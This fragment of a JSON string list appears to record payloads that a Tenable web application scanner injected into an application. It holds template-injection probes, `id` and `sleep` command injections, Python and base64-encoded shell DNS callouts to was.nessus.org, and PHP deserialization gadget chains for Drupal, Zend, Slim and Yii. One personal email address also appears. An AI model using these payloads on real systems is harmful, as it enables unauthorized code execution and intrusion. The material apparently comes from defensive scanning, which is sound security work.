"[[\u0027tenablewas_jlbmjzwk8twz\u0027+8223*6526]]", "[[\u0027tenablewas_jvzduznhfbt2\u0027+5311*1249]]", "[[\u0027tenablewas_pn9tesiw291i\u0027+6425*1537]]", "[[\u0027tenablewas_qmhmszlktuyp\u0027+9388*7513]]", "[[\u0027tenablewas_swinpoihfy0x\u0027+4191*3770]]", "[[\u0027tnbwas_vzdt5j1csznx\u0027+6374*8266]]", "\\\\409cc3c1-d8ef-427f-b3c2-8dcc681f73b8.com", "\\\\556e2748-f31c-422f-8b67-c2e4f1bc20e0.com", "\\\\7eca08e0-f58a-49df-be84-57e9f1eba69d.com", "\\\\8db91731-cafa-4f4d-8076-c21e5a783a35.com", "\\\\\\409cc3c1-d8ef-427f-b3c2-8dcc681f73b8.com", "\\\\\\556e2748-f31c-422f-8b67-c2e4f1bc20e0.com", "\\\\\\7eca08e0-f58a-49df-be84-57e9f1eba69d.com", "\\\\\\8db91731-cafa-4f4d-8076-c21e5a783a35.com", "\\\\\\a2bfea01-af6e-451b-8841-f9e3e782fd35.com", "\\\\\\a41d4efc-45ba-4455-83e1-a9bfde678c5e.com", "\\\\\\a91613cb-d5fa-464a-8883-7e0c6fb3335d.com", "\\\\\\abec4e35-2b77-4253-b33f-6c7c56b9803c.com", "\\\\\\b4310c3a-a222-4481-b166-e4dbb7ee50f7.com", "\\\\\\d92ed011-6808-45c2-ba8b-898a862103df.com", "\\\\\\e1cbf94d-07db-42b3-8602-365962976ac6.com", "\\\\a2bfea01-af6e-451b-8841-f9e3e782fd35.com", "\\\\a41d4efc-45ba-4455-83e1-a9bfde678c5e.com", "\\\\a91613cb-d5fa-464a-8883-7e0c6fb3335d.com", "\\\\abec4e35-2b77-4253-b33f-6c7c56b9803c.com", "\\\\b4310c3a-a222-4481-b166-e4dbb7ee50f7.com", "\\\\d92ed011-6808-45c2-ba8b-898a862103df.com", "\\\\e1cbf94d-07db-42b3-8602-365962976ac6.com", "__import__(\u0027socket\u0027).gethostbyname(\u00276ndackuxteksajfdhgajehrcxxh3oplwszulsshvdreachhyryoa\u0027+\u0027.was.nessus.org\u0027)", "__import__(\u0027socket\u0027).gethostbyname(\u0027efhqe4trczgmfxgawqoyi74lzclys2yk5lulleubsblkyomybusq\u0027+\u0027.was.nessus.org\u0027)", "__import__(\u0027socket\u0027).gethostbyname(\u0027hvc5ruc4ntdiqe454v3iahtbim2qblp4dyhmixwsfzha457wht6a\u0027+\u0027.was.nessus.org\u0027)", "__import__(\u0027socket\u0027).gethostbyname(\u0027m6lytojdn3uuge7r6grdwozrjn72f2xide5egzskkvfkoraj5ueq\u0027+\u0027.was.nessus.org\u0027)", "__import__(\u0027socket\u0027).gethostbyname(\u0027o6q45n6lxjhsbnbbzozpqvhfkos644rmuvkvtgqcsvkzabsuqhuq\u0027+\u0027.was.nessus.org\u0027)", "__import__(\u0027socket\u0027).gethostbyname(\u0027tedcgihggrtvodfxnnkcragefujant6vm5ckz3cv6aa663bdpzua\u0027+\u0027.was.nessus.org\u0027)", "__import__(\u0027socket\u0027).gethostbyname(\u0027ulhjqflfp6xzrccqcu4n766v5yejrrcgzjaq4wc3gqlf7gagbz6q\u0027+\u0027.was.nessus.org\u0027)", "__import__(\u0027socket\u0027).gethostbyname(\u0027virjfmcku2c2keoipfnkyhrnvro64tph6a4jawctexmloxa2pc7q\u0027+\u0027.was.nessus.org\u0027)", "__import__(\u0027socket\u0027).gethostbyname(\u0027wkar5ra37atjtc6y2kwhor4mo5w36senju44d46gstenrkry524a\u0027+\u0027.was.nessus.org\u0027)", "__import__(\u0027socket\u0027).gethostbyname(\u0027yqgc4xrqmxtqe2mgktpxcjqa5rrbpfybtjdnzr3dai6osi5b2n3q\u0027+\u0027.was.nessus.org\u0027)", "__import__(\u0027socket\u0027).gethostbyname(\u0027zzhmwms4oyqwzujh5y4j4sp6r6r7fqcd5dnqbrgkzaorsaz5w3da\u0027+\u0027.was.nessus.org\u0027)", "`echo axjxnnu2bwm1y29hcmd3bgzrawxnyty1zzj3cm51ctjzzjizym5hemzsmnn5axz6m3d5ys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts`", "`echo bndqcmv5awqzndv0am1xewllzmxwd2vtbmn4ehh6yjnlyxfjewtsdhnsywh2zhfnzjvyys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts`", "`echo cdnmdxfvdgd2mm00dtn3etzyngfndhq3zmr6dzc3zg81dtrxn2pumjrzd2fyend2dhk0ys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts`", "`echo cg5qbmz1amu0anfpn3u0bnzrywzrm296cgrxagfjzgdib2r3cgnic3pqnhpszmjsm3flcs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts`", "`echo ddn1bwlxcha0zjvkag9tbw50axdiy250zndkbzzwnmw2bgz1ewy2cmvpznpnd3qycxn2cs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts`", "`echo dwzlcmhtdgyycnbry3a2ytnrnnr2yzdqdhbvb3hvam5tajz3cxpjdmpmmzr3m3nndxzsys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts`", "`echo enz6a3rtbmt1mmf4ehdpmmjvchjpam5uy3jimmp4m3yzz2pqymtmc2q3a3jibwo0n2k2ys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts`", "`echo exrqbhpkn2puemhqetdsyxpldxuychrlzhzqy3i2amk3n3a0ampibwnommtsngrrn2zpcs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts`", "`echo n28ycdn5a3f1dnpjm21qzhfonznlmm42dwtkzjrxmnrxann1nwrretdydxlwym9kc2lqcs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts`", "`echo zgfvdnj0dw5vzjj0dnnlnxfzy2iyzwpoajrzbnh1a2x2bm4zcw1yzncyngl3azqzc2jncs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts`", "`echo ztzydxjkcdr1c3n5ehy2axv4cg1pdhpsazjmawvnawh4ew9qdzdinmmymmryehnuytnyys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts`", "`id`", "`sleep 4`", "a.moosafeer18@imperial.ac.uk", "a2bfea01-af6e-451b-8841-f9e3e782fd35.com", "a41d4efc-45ba-4455-83e1-a9bfde678c5e.com", "a91613cb-d5fa-464a-8883-7e0c6fb3335d.com", "a:2:{i:7%3bo:11:\"schemacache\":4:{s:6:\"%00*%00cid\"%3bs:14:\"form_drupalrce\"%3bs:6:\"%00*%00bin\"%3bs:10:\"cache_form\"%3bs:16:\"%00*%00keystopersist\"%3ba:3:{s:8:\"#form_id\"%3bb:1%3bs:8:\"#process\"%3bb:1%3bs:9:\"#attached\"%3bb:1%3b}s:10:\"%00*%00storage\"%3ba:3:{s:8:\"#form_id\"%3bs:9:\"drupalrce\"%3bs:8:\"#process\"%3ba:1:{i:0%3bs:23:\"drupal_process_attached\"%3b}s:9:\"#attached\"%3ba:1:{s:13:\"gethostbyname\"%3ba:1:{i:0%3ba:1:{i:0%3bs:11:\"tenable.was\"%3b}}}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:11:\"schemacache\":4:{s:6:\"%00*%00cid\"%3bs:14:\"form_drupalrce\"%3bs:6:\"%00*%00bin\"%3bs:10:\"cache_form\"%3bs:16:\"%00*%00keystopersist\"%3ba:3:{s:8:\"#form_id\"%3bb:1%3bs:8:\"#process\"%3bb:1%3bs:9:\"#attached\"%3bb:1%3b}s:10:\"%00*%00storage\"%3ba:3:{s:8:\"#form_id\"%3bs:9:\"drupalrce\"%3bs:8:\"#process\"%3ba:1:{i:0%3bs:23:\"drupal_process_attached\"%3b}s:9:\"#attached\"%3ba:1:{s:13:\"gethostbyname\"%3ba:1:{i:0%3ba:1:{i:0%3bs:67:\"2iq2hh3lffd5ucueisqupl4ioksnmclxfio4geqyo4q2bz3wlqea.was.nessus.org\"%3b}}}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:11:\"schemacache\":4:{s:6:\"%00*%00cid\"%3bs:14:\"form_drupalrce\"%3bs:6:\"%00*%00bin\"%3bs:10:\"cache_form\"%3bs:16:\"%00*%00keystopersist\"%3ba:3:{s:8:\"#form_id\"%3bb:1%3bs:8:\"#process\"%3bb:1%3bs:9:\"#attached\"%3bb:1%3b}s:10:\"%00*%00storage\"%3ba:3:{s:8:\"#form_id\"%3bs:9:\"drupalrce\"%3bs:8:\"#process\"%3ba:1:{i:0%3bs:23:\"drupal_process_attached\"%3b}s:9:\"#attached\"%3ba:1:{s:13:\"gethostbyname\"%3ba:1:{i:0%3ba:1:{i:0%3bs:67:\"cxolu272xnkxikgggnmgit7w3ab422dxpqtv2nukfpmguscks53a.was.nessus.org\"%3b}}}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:11:\"schemacache\":4:{s:6:\"%00*%00cid\"%3bs:14:\"form_drupalrce\"%3bs:6:\"%00*%00bin\"%3bs:10:\"cache_form\"%3bs:16:\"%00*%00keystopersist\"%3ba:3:{s:8:\"#form_id\"%3bb:1%3bs:8:\"#process\"%3bb:1%3bs:9:\"#attached\"%3bb:1%3b}s:10:\"%00*%00storage\"%3ba:3:{s:8:\"#form_id\"%3bs:9:\"drupalrce\"%3bs:8:\"#process\"%3ba:1:{i:0%3bs:23:\"drupal_process_attached\"%3b}s:9:\"#attached\"%3ba:1:{s:13:\"gethostbyname\"%3ba:1:{i:0%3ba:1:{i:0%3bs:67:\"hq5cy6m2rrmmbpwsom3hkb4wss43qbavo6elltgyoxmxffeghnta.was.nessus.org\"%3b}}}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:11:\"schemacache\":4:{s:6:\"%00*%00cid\"%3bs:14:\"form_drupalrce\"%3bs:6:\"%00*%00bin\"%3bs:10:\"cache_form\"%3bs:16:\"%00*%00keystopersist\"%3ba:3:{s:8:\"#form_id\"%3bb:1%3bs:8:\"#process\"%3bb:1%3bs:9:\"#attached\"%3bb:1%3b}s:10:\"%00*%00storage\"%3ba:3:{s:8:\"#form_id\"%3bs:9:\"drupalrce\"%3bs:8:\"#process\"%3ba:1:{i:0%3bs:23:\"drupal_process_attached\"%3b}s:9:\"#attached\"%3ba:1:{s:13:\"gethostbyname\"%3ba:1:{i:0%3ba:1:{i:0%3bs:67:\"n3weun3yxwc7y4e6r3viqtqcadec4kmwgaj4bpkjgzefpzrvm47q.was.nessus.org\"%3b}}}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:11:\"schemacache\":4:{s:6:\"%00*%00cid\"%3bs:14:\"form_drupalrce\"%3bs:6:\"%00*%00bin\"%3bs:10:\"cache_form\"%3bs:16:\"%00*%00keystopersist\"%3ba:3:{s:8:\"#form_id\"%3bb:1%3bs:8:\"#process\"%3bb:1%3bs:9:\"#attached\"%3bb:1%3b}s:10:\"%00*%00storage\"%3ba:3:{s:8:\"#form_id\"%3bs:9:\"drupalrce\"%3bs:8:\"#process\"%3ba:1:{i:0%3bs:23:\"drupal_process_attached\"%3b}s:9:\"#attached\"%3ba:1:{s:13:\"gethostbyname\"%3ba:1:{i:0%3ba:1:{i:0%3bs:67:\"nrwe5sy6vhgkxlejwkgycfkod3buhxwvvtl4rdy3cldd7i4jk3aa.was.nessus.org\"%3b}}}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:11:\"schemacache\":4:{s:6:\"%00*%00cid\"%3bs:14:\"form_drupalrce\"%3bs:6:\"%00*%00bin\"%3bs:10:\"cache_form\"%3bs:16:\"%00*%00keystopersist\"%3ba:3:{s:8:\"#form_id\"%3bb:1%3bs:8:\"#process\"%3bb:1%3bs:9:\"#attached\"%3bb:1%3b}s:10:\"%00*%00storage\"%3ba:3:{s:8:\"#form_id\"%3bs:9:\"drupalrce\"%3bs:8:\"#process\"%3ba:1:{i:0%3bs:23:\"drupal_process_attached\"%3b}s:9:\"#attached\"%3ba:1:{s:13:\"gethostbyname\"%3ba:1:{i:0%3ba:1:{i:0%3bs:67:\"rotedi3vgk76ezogfys4tuo2px6izpv4eu7jlxv2nnoikjgxjynq.was.nessus.org\"%3b}}}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:15:\"zend\\log\\logger\":1:{s:10:\"%00*%00writers\"%3ba:1:{i:0%3bo:20:\"zend\\log\\writer\\mail\":3:{s:15:\"%00*%00eventstomail\"%3ba:1:{i:0%3bi:0%3b}s:21:\"%00*%00subjectprependtext\"%3bs:0:\"\"%3bs:24:\"%00*%00numentriesperpriority\"%3ba:1:{i:0%3bo:14:\"zend\\tag\\cloud\":2:{s:7:\"%00*%00tags\"%3ba:1:{i:0%3bs:0:\"\"%3b}s:15:\"%00*%00tagdecorator\"%3bo:34:\"zend\\tag\\cloud\\decorator\\htmlcloud\":3:{s:12:\"%00*%00separator\"%3bs:0:\"\"%3bs:10:\"%00*%00escaper\"%3bo:20:\"zend\\escaper\\escaper\":1:{s:18:\"%00*%00htmlattrmatcher\"%3ba:2:{i:0%3bo:23:\"zend\\filter\\filterchain\":1:{s:10:\"%00*%00filters\"%3bo:13:\"splfixedarray\":2:{i:0%3ba:2:{i:0%3bo:14:\"zend\\json\\expr\":1:{s:13:\"%00*%00expression\"%3bs:11:\"tenable.was\"%3b}i:1%3bs:10:\"__tostring\"%3b}i:1%3bs:13:\"gethostbyname\"%3b}}i:1%3bs:6:\"filter\"%3b}}s:11:\"%00*%00htmltags\"%3ba:1:{s:1:\"h\"%3ba:1:{s:1:\"a\"%3bs:1:\"!\"%3b}}}}}}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:15:\"zend\\log\\logger\":1:{s:10:\"%00*%00writers\"%3ba:1:{i:0%3bo:20:\"zend\\log\\writer\\mail\":3:{s:15:\"%00*%00eventstomail\"%3ba:1:{i:0%3bi:0%3b}s:21:\"%00*%00subjectprependtext\"%3bs:0:\"\"%3bs:24:\"%00*%00numentriesperpriority\"%3ba:1:{i:0%3bo:14:\"zend\\tag\\cloud\":2:{s:7:\"%00*%00tags\"%3ba:1:{i:0%3bs:0:\"\"%3b}s:15:\"%00*%00tagdecorator\"%3bo:34:\"zend\\tag\\cloud\\decorator\\htmlcloud\":3:{s:12:\"%00*%00separator\"%3bs:0:\"\"%3bs:10:\"%00*%00escaper\"%3bo:20:\"zend\\escaper\\escaper\":1:{s:18:\"%00*%00htmlattrmatcher\"%3ba:2:{i:0%3bo:23:\"zend\\filter\\filterchain\":1:{s:10:\"%00*%00filters\"%3bo:13:\"splfixedarray\":2:{i:0%3ba:2:{i:0%3bo:14:\"zend\\json\\expr\":1:{s:13:\"%00*%00expression\"%3bs:67:\"3uxf3a5det7ztkqacyfgaaopoytbfhbzoo6m3ml6kkdrvxvhxpba.was.nessus.org\"%3b}i:1%3bs:10:\"__tostring\"%3b}i:1%3bs:13:\"gethostbyname\"%3b}}i:1%3bs:6:\"filter\"%3b}}s:11:\"%00*%00htmltags\"%3ba:1:{s:1:\"h\"%3ba:1:{s:1:\"a\"%3bs:1:\"!\"%3b}}}}}}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:15:\"zend\\log\\logger\":1:{s:10:\"%00*%00writers\"%3ba:1:{i:0%3bo:20:\"zend\\log\\writer\\mail\":3:{s:15:\"%00*%00eventstomail\"%3ba:1:{i:0%3bi:0%3b}s:21:\"%00*%00subjectprependtext\"%3bs:0:\"\"%3bs:24:\"%00*%00numentriesperpriority\"%3ba:1:{i:0%3bo:14:\"zend\\tag\\cloud\":2:{s:7:\"%00*%00tags\"%3ba:1:{i:0%3bs:0:\"\"%3b}s:15:\"%00*%00tagdecorator\"%3bo:34:\"zend\\tag\\cloud\\decorator\\htmlcloud\":3:{s:12:\"%00*%00separator\"%3bs:0:\"\"%3bs:10:\"%00*%00escaper\"%3bo:20:\"zend\\escaper\\escaper\":1:{s:18:\"%00*%00htmlattrmatcher\"%3ba:2:{i:0%3bo:23:\"zend\\filter\\filterchain\":1:{s:10:\"%00*%00filters\"%3bo:13:\"splfixedarray\":2:{i:0%3ba:2:{i:0%3bo:14:\"zend\\json\\expr\":1:{s:13:\"%00*%00expression\"%3bs:67:\"5tktig6h22do5v6y7xmmaptxsafqlqiqlejxynzhjvks7ga4n3pq.was.nessus.org\"%3b}i:1%3bs:10:\"__tostring\"%3b}i:1%3bs:13:\"gethostbyname\"%3b}}i:1%3bs:6:\"filter\"%3b}}s:11:\"%00*%00htmltags\"%3ba:1:{s:1:\"h\"%3ba:1:{s:1:\"a\"%3bs:1:\"!\"%3b}}}}}}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:15:\"zend\\log\\logger\":1:{s:10:\"%00*%00writers\"%3ba:1:{i:0%3bo:20:\"zend\\log\\writer\\mail\":3:{s:15:\"%00*%00eventstomail\"%3ba:1:{i:0%3bi:0%3b}s:21:\"%00*%00subjectprependtext\"%3bs:0:\"\"%3bs:24:\"%00*%00numentriesperpriority\"%3ba:1:{i:0%3bo:14:\"zend\\tag\\cloud\":2:{s:7:\"%00*%00tags\"%3ba:1:{i:0%3bs:0:\"\"%3b}s:15:\"%00*%00tagdecorator\"%3bo:34:\"zend\\tag\\cloud\\decorator\\htmlcloud\":3:{s:12:\"%00*%00separator\"%3bs:0:\"\"%3bs:10:\"%00*%00escaper\"%3bo:20:\"zend\\escaper\\escaper\":1:{s:18:\"%00*%00htmlattrmatcher\"%3ba:2:{i:0%3bo:23:\"zend\\filter\\filterchain\":1:{s:10:\"%00*%00filters\"%3bo:13:\"splfixedarray\":2:{i:0%3ba:2:{i:0%3bo:14:\"zend\\json\\expr\":1:{s:13:\"%00*%00expression\"%3bs:67:\"6rupior2gea6x33fszy3bhvke4j3mai2prip6tlfk5isgg4vbaba.was.nessus.org\"%3b}i:1%3bs:10:\"__tostring\"%3b}i:1%3bs:13:\"gethostbyname\"%3b}}i:1%3bs:6:\"filter\"%3b}}s:11:\"%00*%00htmltags\"%3ba:1:{s:1:\"h\"%3ba:1:{s:1:\"a\"%3bs:1:\"!\"%3b}}}}}}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:15:\"zend\\log\\logger\":1:{s:10:\"%00*%00writers\"%3ba:1:{i:0%3bo:20:\"zend\\log\\writer\\mail\":3:{s:15:\"%00*%00eventstomail\"%3ba:1:{i:0%3bi:0%3b}s:21:\"%00*%00subjectprependtext\"%3bs:0:\"\"%3bs:24:\"%00*%00numentriesperpriority\"%3ba:1:{i:0%3bo:14:\"zend\\tag\\cloud\":2:{s:7:\"%00*%00tags\"%3ba:1:{i:0%3bs:0:\"\"%3b}s:15:\"%00*%00tagdecorator\"%3bo:34:\"zend\\tag\\cloud\\decorator\\htmlcloud\":3:{s:12:\"%00*%00separator\"%3bs:0:\"\"%3bs:10:\"%00*%00escaper\"%3bo:20:\"zend\\escaper\\escaper\":1:{s:18:\"%00*%00htmlattrmatcher\"%3ba:2:{i:0%3bo:23:\"zend\\filter\\filterchain\":1:{s:10:\"%00*%00filters\"%3bo:13:\"splfixedarray\":2:{i:0%3ba:2:{i:0%3bo:14:\"zend\\json\\expr\":1:{s:13:\"%00*%00expression\"%3bs:67:\"cwkvc4hfvl7ql6qfaxfuv4o6uotxnc2pvypqz5b2dpdqq3tn5y5a.was.nessus.org\"%3b}i:1%3bs:10:\"__tostring\"%3b}i:1%3bs:13:\"gethostbyname\"%3b}}i:1%3bs:6:\"filter\"%3b}}s:11:\"%00*%00htmltags\"%3ba:1:{s:1:\"h\"%3ba:1:{s:1:\"a\"%3bs:1:\"!\"%3b}}}}}}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:15:\"zend\\log\\logger\":1:{s:10:\"%00*%00writers\"%3ba:1:{i:0%3bo:20:\"zend\\log\\writer\\mail\":3:{s:15:\"%00*%00eventstomail\"%3ba:1:{i:0%3bi:0%3b}s:21:\"%00*%00subjectprependtext\"%3bs:0:\"\"%3bs:24:\"%00*%00numentriesperpriority\"%3ba:1:{i:0%3bo:14:\"zend\\tag\\cloud\":2:{s:7:\"%00*%00tags\"%3ba:1:{i:0%3bs:0:\"\"%3b}s:15:\"%00*%00tagdecorator\"%3bo:34:\"zend\\tag\\cloud\\decorator\\htmlcloud\":3:{s:12:\"%00*%00separator\"%3bs:0:\"\"%3bs:10:\"%00*%00escaper\"%3bo:20:\"zend\\escaper\\escaper\":1:{s:18:\"%00*%00htmlattrmatcher\"%3ba:2:{i:0%3bo:23:\"zend\\filter\\filterchain\":1:{s:10:\"%00*%00filters\"%3bo:13:\"splfixedarray\":2:{i:0%3ba:2:{i:0%3bo:14:\"zend\\json\\expr\":1:{s:13:\"%00*%00expression\"%3bs:67:\"cyghxul3kpiodhjcj3toirj7l4ebg7vawpi6myfwpehu2xa4e7ua.was.nessus.org\"%3b}i:1%3bs:10:\"__tostring\"%3b}i:1%3bs:13:\"gethostbyname\"%3b}}i:1%3bs:6:\"filter\"%3b}}s:11:\"%00*%00htmltags\"%3ba:1:{s:1:\"h\"%3ba:1:{s:1:\"a\"%3bs:1:\"!\"%3b}}}}}}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:15:\"zend\\log\\logger\":1:{s:10:\"%00*%00writers\"%3ba:1:{i:0%3bo:20:\"zend\\log\\writer\\mail\":3:{s:15:\"%00*%00eventstomail\"%3ba:1:{i:0%3bi:0%3b}s:21:\"%00*%00subjectprependtext\"%3bs:0:\"\"%3bs:24:\"%00*%00numentriesperpriority\"%3ba:1:{i:0%3bo:14:\"zend\\tag\\cloud\":2:{s:7:\"%00*%00tags\"%3ba:1:{i:0%3bs:0:\"\"%3b}s:15:\"%00*%00tagdecorator\"%3bo:34:\"zend\\tag\\cloud\\decorator\\htmlcloud\":3:{s:12:\"%00*%00separator\"%3bs:0:\"\"%3bs:10:\"%00*%00escaper\"%3bo:20:\"zend\\escaper\\escaper\":1:{s:18:\"%00*%00htmlattrmatcher\"%3ba:2:{i:0%3bo:23:\"zend\\filter\\filterchain\":1:{s:10:\"%00*%00filters\"%3bo:13:\"splfixedarray\":2:{i:0%3ba:2:{i:0%3bo:14:\"zend\\json\\expr\":1:{s:13:\"%00*%00expression\"%3bs:67:\"dnhtoqmrskvtbd5xp63bso5jwhtd4irsybgrsakwron2ojhvnoya.was.nessus.org\"%3b}i:1%3bs:10:\"__tostring\"%3b}i:1%3bs:13:\"gethostbyname\"%3b}}i:1%3bs:6:\"filter\"%3b}}s:11:\"%00*%00htmltags\"%3ba:1:{s:1:\"h\"%3ba:1:{s:1:\"a\"%3bs:1:\"!\"%3b}}}}}}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:18:\"slim\\http\\response\":2:{s:10:\"%00*%00headers\"%3bo:8:\"slim\\app\":1:{s:19:\"%00slim\\app%00container\"%3bo:14:\"slim\\container\":3:{s:21:\"%00pimple\\container%00raw\"%3ba:1:{s:3:\"all\"%3ba:2:{i:0%3bo:8:\"slim\\app\":1:{s:19:\"%00slim\\app%00container\"%3bo:8:\"slim\\app\":1:{s:19:\"%00slim\\app%00container\"%3bo:14:\"slim\\container\":3:{s:21:\"%00pimple\\container%00raw\"%3ba:1:{s:3:\"has\"%3bs:13:\"gethostbyname\"%3b}s:24:\"%00pimple\\container%00values\"%3ba:1:{s:3:\"has\"%3bs:13:\"gethostbyname\"%3b}s:22:\"%00pimple\\container%00keys\"%3ba:1:{s:3:\"has\"%3bs:13:\"gethostbyname\"%3b}}}}i:1%3bs:11:\"tenable.was\"%3b}}s:24:\"%00pimple\\container%00values\"%3ba:1:{s:3:\"all\"%3ba:2:{i:0%3bo:8:\"slim\\app\":1:{s:19:\"%00slim\\app%00container\"%3bo:8:\"slim\\app\":1:{s:19:\"%00slim\\app%00container\"%3bo:14:\"slim\\container\":3:{s:21:\"%00pimple\\container%00raw\"%3ba:1:{s:3:\"has\"%3bs:13:\"gethostbyname\"%3b}s:24:\"%00pimple\\container%00values\"%3ba:1:{s:3:\"has\"%3bs:13:\"gethostbyname\"%3b}s:22:\"%00pimple\\container%00keys\"%3ba:1:{s:3:\"has\"%3bs:13:\"gethostbyname\"%3b}}}}i:1%3bs:11:\"tenable.was\"%3b}}s:22:\"%00pimple\\container%00keys\"%3ba:1:{s:3:\"all\"%3ba:2:{i:0%3bo:8:\"slim\\app\":1:{s:19:\"%00slim\\app%00container\"%3bo:8:\"slim\\app\":1:{s:19:\"%00slim\\app%00container\"%3bo:14:\"slim\\container\":3:{s:21:\"%00pimple\\container%00raw\"%3ba:1:{s:3:\"has\"%3bs:13:\"gethostbyname\"%3b}s:24:\"%00pimple\\container%00values\"%3ba:1:{s:3:\"has\"%3bs:13:\"gethostbyname\"%3b}s:22:\"%00pimple\\container%00keys\"%3ba:1:{s:3:\"has\"%3bs:13:\"gethostbyname\"%3b}}}}i:1%3bs:11:\"tenable.was\"%3b}}}}s:7:\"%00*%00body\"%3bs:0:\"\"%3b}i:7%3bi:7%3b}", "a:2:{i:7%3bo:23:\"yii\\db\\batchqueryresult\":1:{s:36:\"%00yii\\db\\batchqueryresult%00_datareader\"%3bo:17:\"yii\\db\\connection\":2:{s:3:\"pdo\"%3bi:1%3bs:3:\"dsn\"%3bo:26:\"yii\\db\\columnschemabuilder\":2:{s:7:\"%00*%00type\"%3bs:1:\"x\"%3bs:11:\"categorymap\"%3bo:22:\"yii\\caching\\arraycache\":2:{s:10:\"serializer\"%3ba:1:{i:1%3bs:13:\"gethostbyname\"%3b}s:30:\"%00yii\\caching\\arraycache%00_cache\"%3ba:1:{s:1:\"x\"%3ba:2:{i:0%3bs:11:\"tenable.was\"%3bi:1%3bi:0%3b}}}}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:23:\"yii\\db\\batchqueryresult\":1:{s:36:\"%00yii\\db\\batchqueryresult%00_datareader\"%3bo:17:\"yii\\db\\connection\":2:{s:3:\"pdo\"%3bi:1%3bs:3:\"dsn\"%3bo:26:\"yii\\db\\columnschemabuilder\":2:{s:7:\"%00*%00type\"%3bs:1:\"x\"%3bs:11:\"categorymap\"%3bo:22:\"yii\\caching\\arraycache\":2:{s:10:\"serializer\"%3ba:1:{i:1%3bs:13:\"gethostbyname\"%3b}s:30:\"%00yii\\caching\\arraycache%00_cache\"%3ba:1:{s:1:\"x\"%3ba:2:{i:0%3bs:67:\"4u257jtxsfc23sskpsplnaztvqsjpdpwmk32nl5mfe5ymwun5qna.was.nessus.org\"%3bi:1%3bi:0%3b}}}}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:23:\"yii\\db\\batchqueryresult\":1:{s:36:\"%00yii\\db\\batchqueryresult%00_datareader\"%3bo:17:\"yii\\db\\connection\":2:{s:3:\"pdo\"%3bi:1%3bs:3:\"dsn\"%3bo:26:\"yii\\db\\columnschemabuilder\":2:{s:7:\"%00*%00type\"%3bs:1:\"x\"%3bs:11:\"categorymap\"%3bo:22:\"yii\\caching\\arraycache\":2:{s:10:\"serializer\"%3ba:1:{i:1%3bs:13:\"gethostbyname\"%3b}s:30:\"%00yii\\caching\\arraycache%00_cache\"%3ba:1:{s:1:\"x\"%3ba:2:{i:0%3bs:67:\"5ao4ioi6w2cccesbkqsp72u3e645tmp6ese4sz7mpsabrjoh5ala.was.nessus.org\"%3bi:1%3bi:0%3b}}}}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:23:\"yii\\db\\batchqueryresult\":1:{s:36:\"%00yii\\db\\batchqueryresult%00_datareader\"%3bo:17:\"yii\\db\\connection\":2:{s:3:\"pdo\"%3bi:1%3bs:3:\"dsn\"%3bo:26:\"yii\\db\\columnschemabuilder\":2:{s:7:\"%00*%00type\"%3bs:1:\"x\"%3bs:11:\"categorymap\"%3bo:22:\"yii\\caching\\arraycache\":2:{s:10:\"serializer\"%3ba:1:{i:1%3bs:13:\"gethostbyname\"%3b}s:30:\"%00yii\\caching\\arraycache%00_cache\"%3ba:1:{s:1:\"x\"%3ba:2:{i:0%3bs:67:\"es6i4j2dimxc7gpolgpfna3b7vtft7dp7ujpvfclie5mq6kb6sza.was.nessus.org\"%3bi:1%3bi:0%3b}}}}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:23:\"yii\\db\\batchqueryresult\":1:{s:36:\"%00yii\\db\\batchqueryresult%00_datareader\"%3bo:17:\"yii\\db\\connection\":2:{s:3:\"pdo\"%3bi:1%3bs:3:\"dsn\"%3bo:26:\"yii\\db\\columnschemabuilder\":2:{s:7:\"%00*%00type\"%3bs:1:\"x\"%3bs:11:\"categorymap\"%3bo:22:\"yii\\caching\\arraycache\":2:{s:10:\"serializer\"%3ba:1:{i:1%3bs:13:\"gethostbyname\"%3b}s:30:\"%00yii\\caching\\arraycache%00_cache\"%3ba:1:{s:1:\"x\"%3ba:2:{i:0%3bs:67:\"f2l45h7c4u6uli4a6hnofqygflik5vmiepeiljpynr7dqao5yria.was.nessus.org\"%3bi:1%3bi:0%3b}}}}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:23:\"yii\\db\\batchqueryresult\":1:{s:36:\"%00yii\\db\\batchqueryresult%00_datareader\"%3bo:17:\"yii\\db\\connection\":2:{s:3:\"pdo\"%3bi:1%3bs:3:\"dsn\"%3bo:26:\"yii\\db\\columnschemabuilder\":2:{s:7:\"%00*%00type\"%3bs:1:\"x\"%3bs:11:\"categorymap\"%3bo:22:\"yii\\caching\\arraycache\":2:{s:10:\"serializer\"%3ba:1:{i:1%3bs:13:\"gethostbyname\"%3b}s:30:\"%00yii\\caching\\arraycache%00_cache\"%3ba:1:{s:1:\"x\"%3ba:2:{i:0%3bs:67:\"ky6gg3dklohiuehg67iatxsiq5rktdk54fbqri5vhcnmqmqwklva.was.nessus.org\"%3bi:1%3bi:0%3b}}}}}}i:7%3bi:7%3b}", 